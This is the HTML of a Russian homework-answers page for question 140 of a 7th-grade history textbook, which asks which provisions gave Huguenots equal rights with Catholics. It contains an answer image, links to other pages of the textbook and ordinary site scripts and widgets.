	<li id="menu-item-6291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6291"><a href="https://gdzwow.com/2-klass/literaturnoe-chtenie-2">Литература</a></li>
	<li id="menu-item-6490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6490"><a href="https://gdzwow.com/2-klass/informatika-2">Информатика</a></li>
	<li id="menu-item-7579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7579"><a href="https://gdzwow.com/2-klass/muzyka-2">Музыка</a></li>
</ul>
</li>
<li id="menu-item-6274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6274"><a href="https://gdzwow.com/3-klass">3 класс</a>
<ul class="sub-menu">
	<li id="menu-item-6292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6292"><a href="https://gdzwow.com/3-klass/anglijskij-yazyk-3">Английский язык</a></li>
	<li id="menu-item-6294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6294"><a href="https://gdzwow.com/3-klass/russkij-yazyk-3">Русский язык</a></li>
	<li id="menu-item-6296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6296"><a href="https://gdzwow.com/3-klass/informatika-3">Информатика</a></li>
	<li id="menu-item-6297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6297"><a href="https://gdzwow.com/3-klass/okruzhayushhij-mir-3">Окружающий мир</a></li>
	<li id="menu-item-6298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6298"><a href="https://gdzwow.com/3-klass/literaturnoe-chtenie-3">Литература</a></li>
	<li id="menu-item-6614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6614"><a href="https://gdzwow.com/3-klass/matematika-3">Математика</a></li>
	<li id="menu-item-231910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231910"><a href="https://gdzwow.com/3-klass/muzyka-3">Музыка</a></li>
</ul>
</li>
<li id="menu-item-6275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6275"><a href="https://gdzwow.com/4-klass">4 класс</a>
<ul class="sub-menu">
	<li id="menu-item-6300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6300"><a href="https://gdzwow.com/4-klass/anglijskij-yazyk-4">Английский язык</a></li>
	<li id="menu-item-6301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6301"><a href="https://gdzwow.com/4-klass/matematika-4">Математика</a></li>
	<li id="menu-item-6302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6302"><a href="https://gdzwow.com/4-klass/russkij-yazyk-4">Русский язык</a></li>
	<li id="menu-item-6304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6304"><a href="https://gdzwow.com/4-klass/informatika-4">Информатика</a></li>
	<li id="menu-item-6305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6305"><a href="https://gdzwow.com/4-klass/okruzhayushhij-mir-4">Окружающий мир</a></li>
	<li id="menu-item-7516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7516"><a href="https://gdzwow.com/4-klass/literatura-4">Литература</a></li>
	<li id="menu-item-7762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7762"><a href="https://gdzwow.com/4-klass/muzyka-4">Музыка</a></li>
</ul>
</li>
<li id="menu-item-6276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6276"><a href="https://gdzwow.com/5-klass">5 класс</a>
<ul class="sub-menu">
	<li id="menu-item-6309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6309"><a href="https://gdzwow.com/5-klass/anglijskij-5">Английский язык</a></li>
	<li id="menu-item-6516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6516"><a href="https://gdzwow.com/5-klass/matematika-5">Математика</a></li>
	<li id="menu-item-6503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6503"><a href="https://gdzwow.com/5-klass/russkij-yazyk-5">Русский язык</a></li>
	<li id="menu-item-6312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6312"><a href="https://gdzwow.com/5-klass/istoriya-5">История</a></li>
	<li id="menu-item-6317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6317"><a href="https://gdzwow.com/5-klass/literatura-5">Литература</a></li>
	<li id="menu-item-6318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6318"><a href="https://gdzwow.com/5-klass/geografiya-5">География</a></li>
	<li id="menu-item-6320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6320"><a href="https://gdzwow.com/5-klass/obshhestvoznanie-5">Обществознание</a></li>
	<li id="menu-item-6798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6798"><a href="https://gdzwow.com/5-klass/biologiya-5">Биология</a></li>
	<li id="menu-item-7602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7602"><a href="https://gdzwow.com/5-klass/muzyka-5">Музыка</a></li>
	<li id="menu-item-182842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-182842"><a href="https://gdzwow.com/5-klass/informatika-5">Информатика</a></li>
	<li id="menu-item-120376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120376"><a href="https://gdzwow.com/5-klass/nemeckij-5">Немецкий язык</a></li>
	<li id="menu-item-232950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232950"><a href="https://gdzwow.com/5-klass/texnologiya-5">Технология</a></li>
	<li id="menu-item-241014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241014"><a href="https://gdzwow.com/5-klass/obzh-5">ОБЖ</a></li>
</ul>
</li>
<li id="menu-item-6277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6277"><a href="https://gdzwow.com/6-klass">6 класс</a>
<ul class="sub-menu">
	<li id="menu-item-6323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6323"><a href="https://gdzwow.com/6-klass/anglijskij-6">Английский язык</a></li>
	<li id="menu-item-6572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6572"><a href="https://gdzwow.com/6-klass/matematika-6">Математика</a></li>
	<li id="menu-item-6334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6334"><a href="https://gdzwow.com/6-klass/obshhestvoznanie-6">Обществознание</a></li>
	<li id="menu-item-6494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6494"><a href="https://gdzwow.com/6-klass/russkij-yazyk-6">Русский язык</a></li>
	<li id="menu-item-6750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6750"><a href="https://gdzwow.com/6-klass/informatika-6">Информатика</a></li>
	<li id="menu-item-7371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7371"><a href="https://gdzwow.com/6-klass/biologiya-6">Биология</a></li>
	<li id="menu-item-7127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7127"><a href="https://gdzwow.com/6-klass/istoriya-6">История</a></li>
	<li id="menu-item-7191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7191"><a href="https://gdzwow.com/6-klass/geografiya-6">География</a></li>
	<li id="menu-item-7751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7751"><a href="https://gdzwow.com/6-klass/nemeckij-6">Немецкий язык</a></li>
	<li id="menu-item-105953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105953"><a href="https://gdzwow.com/6-klass/literatura-6">Литература</a></li>
</ul>
</li>
<li id="menu-item-6278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6278"><a href="https://gdzwow.com/7-klass">7 класс</a>
<ul class="sub-menu">
	<li id="menu-item-6338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6338"><a href="https://gdzwow.com/7-klass/anglijskij-yazyk-7">Английский язык</a></li>
	<li id="menu-item-6351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6351"><a href="https://gdzwow.com/7-klass/obshhestvoznanie-7">Обществозвание</a></li>
	<li id="menu-item-6495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6495"><a href="https://gdzwow.com/7-klass/russkij-yazyk-7">Русский язык</a></li>
	<li id="menu-item-6733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6733"><a href="https://gdzwow.com/7-klass/algebra-7">Алгебра</a></li>
	<li id="menu-item-176490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176490"><a href="https://gdzwow.com/7-klass/istoriya-7">История</a></li>
	<li id="menu-item-6500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6500"><a href="https://gdzwow.com/7-klass/fizika-7">Физика</a></li>
	<li id="menu-item-7709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7709"><a href="https://gdzwow.com/7-klass/biologiya-7">Биология</a></li>
	<li id="menu-item-6950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6950"><a href="https://gdzwow.com/7-klass/informatika-7">Информатика</a></li>
	<li id="menu-item-7733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7733"><a href="https://gdzwow.com/7-klass/geometriya-7">Геометрия</a></li>
	<li id="menu-item-7851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7851"><a href="https://gdzwow.com/7-klass/literatura-7">Литература</a></li>
	<li id="menu-item-128475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128475"><a href="https://gdzwow.com/7-klass/geografiya-7">География</a></li>
	<li id="menu-item-256402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256402"><a href="https://gdzwow.com/7-klass/nemeckomu-7">Немецкий язык</a></li>
</ul>
</li>
<li id="menu-item-6480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6480"><a href="https://gdzwow.com/8-klass">8 класс</a>
<ul class="sub-menu">
	<li id="menu-item-6807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6807"><a href="https://gdzwow.com/8-klass/anglijskij-8">Английский язык</a></li>
	<li id="menu-item-6481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6481"><a href="https://gdzwow.com/8-klass/ximiya-8">Химия</a></li>
	<li id="menu-item-6672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6672"><a href="https://gdzwow.com/8-klass/russkij-yazyk-8">Русский язык</a></li>
	<li id="menu-item-6911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6911"><a href="https://gdzwow.com/8-klass/algebra-8">Алгебра</a></li>
	<li id="menu-item-6710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6710"><a href="https://gdzwow.com/8-klass/fizika-8">Физика</a></li>
	<li id="menu-item-7055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7055"><a href="https://gdzwow.com/8-klass/obshhestvoznanie-8">Обществознание</a></li>
	<li id="menu-item-129026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129026"><a href="https://gdzwow.com/8-klass/geografiya-8">География</a></li>
	<li id="menu-item-149468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149468"><a href="https://gdzwow.com/8-klass/biologiya-8">Биология</a></li>
	<li id="menu-item-148623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148623"><a href="https://gdzwow.com/8-klass/informatika-8">Информатика</a></li>
	<li id="menu-item-158664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158664"><a href="https://gdzwow.com/8-klass/tehnologiya-8">Технология</a></li>
	<li id="menu-item-161068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161068"><a href="https://gdzwow.com/8-klass/geometriya-8">Геометрия</a></li>
	<li id="menu-item-180896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180896"><a href="https://gdzwow.com/8-klass/istoriya-8">История</a></li>
</ul>
</li>
<li id="menu-item-6280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6280"><a href="https://gdzwow.com/9-klass">9 класс</a>
<ul class="sub-menu">
	<li id="menu-item-7165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7165"><a href="https://gdzwow.com/9-klass/anglijskij-9">Английский язык</a></li>
	<li id="menu-item-6375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6375"><a href="https://gdzwow.com/9-klass/fizika-9">Физика</a></li>
	<li id="menu-item-7297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7297"><a href="https://gdzwow.com/9-klass/algebra-9">Алгебра</a></li>
	<li id="menu-item-6378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6378"><a href="https://gdzwow.com/9-klass/informatika-9">Информатика</a></li>
	<li id="menu-item-7174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7174"><a href="https://gdzwow.com/9-klass/obzh-9">ОБЖ</a></li>
	<li id="menu-item-151844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151844"><a href="https://gdzwow.com/9-klass/ximiya-9">Химия</a></li>
	<li id="menu-item-104304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104304"><a href="https://gdzwow.com/9-klass/russkij-yazyk-9">Русский язык</a></li>
	<li id="menu-item-152661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152661"><a href="https://gdzwow.com/9-klass/geografiya-9">География</a></li>
	<li id="menu-item-161069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161069"><a href="https://gdzwow.com/9-klass/geometriya-9">Геометрия</a></li>
	<li id="menu-item-174513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174513"><a href="https://gdzwow.com/9-klass/istoriya-9">История</a></li>
	<li id="menu-item-188431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188431"><a href="https://gdzwow.com/9-klass/obshhestvoznanie-9">Обществознание</a></li>
	<li id="menu-item-205410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205410"><a href="https://gdzwow.com/9-klass/biologiya-9">Биология</a></li>
</ul>
</li>
<li id="menu-item-7117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7117"><a href="https://gdzwow.com/10-klass">10 класс</a>
<ul class="sub-menu">
	<li id="menu-item-7118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7118"><a href="https://gdzwow.com/10-klass/russkij-yazyk-10">Русский язык</a></li>
	<li id="menu-item-247656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-247656"><a href="https://gdzwow.com/10-klass/fizika-10">Физика</a></li>
	<li id="menu-item-251620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-251620"><a href="https://gdzwow.com/10-klass/ximiya-10">Химия</a></li>
</ul>
</li>
<li id="menu-item-250565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-250565"><a href="https://gdzwow.com/11-klass">11 класс</a>
<ul class="sub-menu">
	<li id="menu-item-250566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250566"><a href="https://gdzwow.com/11-klass/ximiya-11">Химия</a></li>
	<li id="menu-item-268127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-268127"><a href="https://gdzwow.com/11-klass/fizika-11">Физика</a></li>
</ul>
</li>
<li id="menu-item-255816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255816"><a href="https://gdzwow.com/sochineniya">Сочинения</a></li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    

    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-183659" class="article-post post-183659 post type-post status-publish format-standard  category-answers">

    
        <div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/"><!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти к GDZwow." href="https://gdzwow.com" class="home" ><span property="name">ГДЗ&#127891;</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти Ответы " href="https://gdzwow.com/answers" class="taxonomy category" ><span property="name">Ответы&#127891;</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Вопросы к странице 140- ГДЗ по Истории 7 класс Учебник Юдовская, Баранов, Ванюшкина</span><meta property="url" content="https://gdzwow.com/answers/7-istoriya-uch-ydovskaia-vopr-k-str-140.html"><meta property="position" content="3"></span></div>
                                <h1 class="entry-title" itemprop="headline">Вопросы к странице 140- ГДЗ по Истории 7 класс Учебник Юдовская, Баранов, Ванюшкина</h1>
                    
        
        
    
    
    <div class="te1" style="min-height: 100px; display:block;">     
    
    </div>
    <div class="entry-content" itemprop="articleBody">
        <div class="fpm_start"></div>
<p><img class="lazy lazy-hidden" decoding="async" src="//gdzwow.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="//gdzwow.com/wp-content/book/all3/istoriya-7-klass-uchebnik-ydovskaia/140/1.jpg"/ ><noscript><img decoding="async" src="//gdzwow.com/wp-content/book/all3/istoriya-7-klass-uchebnik-ydovskaia/140/1.jpg"/ ></noscript></p>
<div class="wrapper-test">
<label for="button">Развернуть</label><br />
<input type="checkbox" id="button"><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<div class="zadanie">
Рассмотрим ответы на Вопросы к странице 140 из учебника по истории для 7 класса Юдовской<br />
Выделите положения, дающие гугенотам равные права с католиками.
</div>
</div>
<div class="razdely_uchebn"><strong>Выберите страницу учебника</strong></div>
<div class="img_link">
<a href="/answers/7-istoriya-uch-ydovskaia-vopr-k-str-5.html">5</a><a href="/answers/7-istoriya-uch-ydovskaia-vopr-k-str-8.html">8</a><a href="/answers/7-istoriya-uch-ydovskaia-vopr-k-str-9.html">9</a><a href="/answers/7-istoriya-uch-ydovskaia-vopr-k-str-19.html">19</a><a href="/answers/7-istoriya-uch-ydovskaia-vopr-k-str-20.html">20</a><a href="/answers/7-istoriya-uch-ydovskaia-vopr-k-str-28.html">28</a><a href="/answers/7-istoriya-uch-ydovskaia-vopr-k-str-31.html">31</a><a href="/answers/7-istoriya-uch-ydovskaia-vopr-k-str-40.html">40</a><a href="/answers/7-istoriya-uch-ydovskaia-vopr-k-str-42.html">42</a><a href="/answers/7-istoriya-uch-ydovskaia-vopr-k-str-50.html">50</a><a href="/answers/7-istoriya-uch-ydovskaia-vopr-k-str-51.html">51</a><a href="/answers/7-istoriya-uch-ydovskaia-vopr-k-str-53.html">53</a><a href="/answers/7-istoriya-uch-ydovskaia-vopr-k-str-58.html">58</a><a href="/answers/7-istoriya-uch-ydovskaia-vopr-k-str-59.html">59</a><a href="/answers/7-istoriya-uch-ydovskaia-vopr-k-str-63.html">63</a><a href="/answers/7-istoriya-uch-ydovskaia-vopr-k-str-69.html">69</a><a href="/answers/7-istoriya-uch-ydovskaia-vopr-k-str-73.html">73</a><a href="/answers/7-istoriya-uch-ydovskaia-vopr-k-str-76.html">76</a><a href="/answers/7-istoriya-uch-ydovskaia-vopr-k-str-77.html">77</a><a href="/answers/7-istoriya-uch-ydovskaia-vopr-k-str-78.html">78</a><a href="/answers/7-istoriya-uch-ydovskaia-vopr-k-str-90.html">90</a><a href="/answers/7-istoriya-uch-ydovskaia-vopr-k-str-91.html">91</a><a href="/answers/7-istoriya-uch-ydovskaia-vopr-k-str-94.html">94</a><a href="/answers/7-istoriya-uch-ydovskaia-vopr-k-str-101.html">101</a><a href="/answers/7-istoriya-uch-ydovskaia-vopr-k-str-102.html">102</a><a href="/answers/7-istoriya-uch-ydovskaia-vopr-k-str-103.html">103</a><a href="/answers/7-istoriya-uch-ydovskaia-vopr-k-str-111.html">111</a><a href="/answers/7-istoriya-uch-ydovskaia-vopr-k-str-112.html">112</a><a href="/answers/7-istoriya-uch-ydovskaia-vopr-k-str-113.html">113</a><a href="/answers/7-istoriya-uch-ydovskaia-vopr-k-str-118.html">118</a><a href="/answers/7-istoriya-uch-ydovskaia-vopr-k-str-120.html">120</a><a href="/answers/7-istoriya-uch-ydovskaia-vopr-k-str-121.html">121</a><a href="/answers/7-istoriya-uch-ydovskaia-vopr-k-str-129.html">129</a><a href="/answers/7-istoriya-uch-ydovskaia-vopr-k-str-130.html">130</a><a href="/answers/7-istoriya-uch-ydovskaia-vopr-k-str-139.html">139</a><a href="/answers/7-istoriya-uch-ydovskaia-vopr-k-str-140.html">140</a><a href="/answers/7-istoriya-uch-ydovskaia-vopr-k-str-141.html">141</a><a href="/answers/7-istoriya-uch-ydovskaia-vopr-k-str-143.html">143</a><a href="/answers/7-istoriya-uch-ydovskaia-vopr-k-str-145.html">145</a><a href="/answers/7-istoriya-uch-ydovskaia-vopr-k-str-154.html">154</a><a href="/answers/7-istoriya-uch-ydovskaia-vopr-k-str-155.html">155</a><a href="/answers/7-istoriya-uch-ydovskaia-vopr-k-str-156.html">156</a><a href="/answers/7-istoriya-uch-ydovskaia-vopr-k-str-161.html">161</a><a href="/answers/7-istoriya-uch-ydovskaia-vopr-k-str-163.html">163</a><a href="/answers/7-istoriya-uch-ydovskaia-vopr-k-str-165.html">165</a><a href="/answers/7-istoriya-uch-ydovskaia-vopr-k-str-167.html">167</a><a href="/answers/7-istoriya-uch-ydovskaia-vopr-k-str-174.html">174</a><a href="/answers/7-istoriya-uch-ydovskaia-vopr-k-str-175.html">175</a><a href="/answers/7-istoriya-uch-ydovskaia-vopr-k-str-176.html">176</a><a href="/answers/7-istoriya-uch-ydovskaia-vopr-k-str-188.html">188</a><a href="/answers/7-istoriya-uch-ydovskaia-vopr-k-str-189.html">189</a><a href="/answers/7-istoriya-uch-ydovskaia-vopr-k-str-190.html">190</a><a href="/answers/7-istoriya-uch-ydovskaia-vopr-k-str-192.html">192</a><a href="/answers/7-istoriya-uch-ydovskaia-vopr-k-str-199.html">199</a><a href="/answers/7-istoriya-uch-ydovskaia-vopr-k-str-200.html">200</a><a href="/answers/7-istoriya-uch-ydovskaia-vopr-k-str-205.html">205</a><a href="/answers/7-istoriya-uch-ydovskaia-vopr-k-str-209.html">209</a><a href="/answers/7-istoriya-uch-ydovskaia-vopr-k-str-211.html">211</a><a href="/answers/7-istoriya-uch-ydovskaia-vopr-k-str-219.html">219</a><a href="/answers/7-istoriya-uch-ydovskaia-vopr-k-str-222.html">222</a><a href="/answers/7-istoriya-uch-ydovskaia-vopr-k-str-225.html">225</a></div>
<div class="razdely_uchebn"><strong>Вопросы и задания к иллюстрациям</strong></div>
<div class="img_link">
<a href="/answers/7-istoriya-uch-ydovskaia-vopr-k-illustratsii-1.html">Картина 1</a><a href="/answers/7-istoriya-uch-ydovskaia-vopr-k-illustratsii-2.html">Картина 2</a><a href="/answers/7-istoriya-uch-ydovskaia-vopr-k-illustratsii-3.html">Картина 3</a><a href="/answers/7-istoriya-uch-ydovskaia-vopr-k-illustratsii-4.html">Картина 4</a><a href="/answers/7-istoriya-uch-ydovskaia-vopr-k-illustratsii-5.html">Картина 5</a><a href="/answers/7-istoriya-uch-ydovskaia-vopr-k-illustratsii-6.html">Картина 6</a><a href="/answers/7-istoriya-uch-ydovskaia-vopr-k-illustratsii-7.html">Картина 7</a><a href="/answers/7-istoriya-uch-ydovskaia-vopr-k-illustratsii-8.html">Картина 8</a><a href="/answers/7-istoriya-uch-ydovskaia-vopr-k-illustratsii-9.html">Картина 9</a><a href="/answers/7-istoriya-uch-ydovskaia-vopr-k-illustratsii-10.html">Картина 10</a><a href="/answers/7-istoriya-uch-ydovskaia-vopr-k-illustratsii-11.html">Картина 11</a><a href="/answers/7-istoriya-uch-ydovskaia-vopr-k-illustratsii-12.html">Картина 12</a><a href="/answers/7-istoriya-uch-ydovskaia-vopr-k-illustratsii-13-14.html">Картина 13-14</a><a href="/answers/7-istoriya-uch-ydovskaia-vopr-k-illustratsii-15.html">Картина 15</a><a href="/answers/7-istoriya-uch-ydovskaia-vopr-k-illustratsii-16.html">Картина 16</a><a href="/answers/7-istoriya-uch-ydovskaia-vopr-k-illustratsii-17.html">Картина 17</a></div>
<div class="fpm_end"></div>
    </div><!-- .entry-content -->

</article>






    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="star-rating js-star-rating star-rating--score-0" data-post-id="183659" data-rating-count="" data-rating-sum="" data-rating-value=""><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div>    </div>


    <div class="entry-social">
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div>            </div>





    <meta itemprop="author" content="KristinaRED">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gdzwow.com/answers/7-istoriya-uch-ydovskaia-vopr-k-str-140.html" content="Вопросы к странице 140- ГДЗ по Истории 7 класс Учебник Юдовская, Баранов, Ванюшкина">
<meta itemprop="dateModified" content="2023-06-20">
    <meta itemprop="datePublished" content="2022-04-01T14:01:56+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://gdzwow.com/wp-content/uploads/2020/07/gdzwow-logo.png" alt="GDZwow"></div><meta itemprop="name" content="GDZwow"><meta itemprop="telephone" content="GDZwow"><meta itemprop="address" content="https://gdzwow.com"></div>
<script type="text/javascript">
      VK.init({
        apiId: 6150661,
        onlyWidgets: true
      });
</script>
<div id="vk_comments"></div>


            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">
	    <div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- VK Widget -->
<div id="vk_groups"></div>
</div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flat_side_2"></div></div></div>    </div>
</aside><!-- #secondary -->

    
                                

    </div><!--.site-content-inner-->

    
</div><!--.site-content-->

    
    

<div class="site-footer-container">

    

    <div class="footer-navigation fixed" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner full">
